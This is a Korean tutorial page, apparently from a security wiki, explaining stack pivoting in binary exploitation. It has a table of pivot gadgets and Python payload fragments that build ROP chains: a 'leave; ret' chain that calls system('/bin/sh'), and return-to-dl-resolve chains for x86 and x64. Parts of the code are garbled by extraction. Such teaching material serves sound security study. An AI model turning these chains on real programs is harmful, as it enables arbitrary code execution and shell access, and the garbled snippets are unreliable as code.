# 16.Stack pivot

#### Error rendering macro 'html'

Notify your Confluence administrator that "Bob Swift Atlassian Apps - HTML" requires a valid license. Reason: VERSION\_MISMATCH

Excuse the ads! We need some help to keep our site up.

### Error rendering macro 'html'

Notify your Confluence administrator that "Bob Swift Atlassian Apps - HTML" requires a valid license. Reason: VERSION\_MISMATCH

# List

- [Stack pivot](#page-0-0)
- [Example](#page-0-1)
	- ["leave; ret" Gadget](#page-0-2)
	- ["POP ebp" or "return-to-csu" Gadget + "leave; ret" Gadget](#page-1-0)
- [References](#page-1-1)
- [Comments](#page-2-0)

# <span id="page-0-0"></span>Stack pivot

- Stack pivot는 간단한 가젯을 이용하여 Stack의 흐름을 변경하거나, EAX,RAX 의 값을 변경(+"Call eax" Gadget)하여 코드의 흐름을 변경하는 기술입니
- 다. 다음은 일반적인 Stack pivot Gadget 입니다. 이외에도 다양한 Stack pivot Gadget이 있을 수 있습니다.

## Stack pivot Gadget

| Gadget                            |                                                 |
|-----------------------------------|-------------------------------------------------|
| add esp, offset;<br>ret           | mov esp, register;<br>ret                       |
| sub esp, offset<br>ret            | leave :<br>ret                                  |
| call register                     | mov register, [ebp+0c];<br>call register        |
| push register;<br>pop esp;<br>ret | mov rea, dword ptr fs:[0];<br>$\cdots$ :<br>ret |
| xchg register, esp;<br>ret        |                                                 |

# <span id="page-0-1"></span>**Example**

## <span id="page-0-2"></span>"leave; ret" Gadget

 Exploit "leave; ret" Gadget을 이용하여 Stack의 흐름을 변경합니다. **[04.Frame faking\(Fake ebp\)](https://www.lazenca.net/pages/viewpage.action?pageId=12189944)**```
exploit = p32(0x90909090)
exploit += p32(sysAddr)
exploit += p32(exit)
exploit += p32(binsh)
\text{exploit} += \left(\frac{1}{2} \times 90 \right) * (62 - \text{len}(\text{exploit}))exploit += p32(stackAddr)
exploit += p32(leave)
```
## <span id="page-1-0"></span>**"POP ebp" or "return-to-csu" Gadget + "leave; ret" Gadget**

- 아래 Exploit 기법에서는 "POP ebp" Gadget과 "return-to-csu" gadget을 이용하여 EBP, RBP 레지스터의 값을 변경합니다.
- 그리고 Stack pivot Gadget인 "leave; ret"을 이용하여 Stack의 흐름을 변경하였습니다.
	- [Return-to-dl-resolve x86](https://www.lazenca.net/display/TEC/01.Return-to-dl-resolve+-+x86#id-01.Returntodlresolvex86-to-dl-resolve-x86-Moveto%22.bss%22(Changethevalueoftheespregister)) [Return-to-dl-resolve - x64\(feat.Return-to-csu\)](https://www.lazenca.net/pages/viewpage.action?pageId=19300744#id-02.Returntodlresolvex64(feat.Returntocsu)-to-dl-resolve-x64(feat.Return-to-csu)-Exploitcode)

#### Return-to-dl-resolve - x86

```
...
#read(0,base_stage,100)
#jmp base_stage
buf1 = 'A' * 62buf1 += p32(addr_plt_read)
buf1 += p32(addr pop3)buf1 += p32(0)buf1 += p32(base_stage)
buf1 += p32(100)
buf1 += p32(addr_pop_ebp)
buf1 += p32(base_stage)
buf1 += p32(addr_leave_ret)
...
```
#### Return-to-dl-resolve - x64(feat.Return-to-csu)

```
...
#write(1,addr_got+8,8)
buf1 = 'A' * 72buf1 += p64(addr_csu_init1)buf1 += p64(0)
buff1 += p64(1)buf1 += p64(addr qot write)buf1 += p64(8)buff1 += p64(addr_got+8)buff1 += p64(1)buf1 += p64(addr_csu_init2)#read(0,base_stage,400)
buf1 += 'AAAAAAAA'
buf1 += p64(0)buf1 += p64(1)buf1 += p64(addr_got_read)
buf1 += p64(400)buf1 += p64(base_stage)
buf1 += p64(0)
buf1 += p64(addr csu init2)#JMP base_stage + 8
buf1 += 'AAAAAAAA'
buf1 += 'AAAAAAAA'
buf1 += p64(base\_stage) # rbpbuf1 += 'AAAAAAAA'
buf1 += 'AAAAAAAA'
buf1 += 'AAAAAAAA'
buf1 += 'AAAAAAAA'
buf1 += p64(addr leave ret)
...
```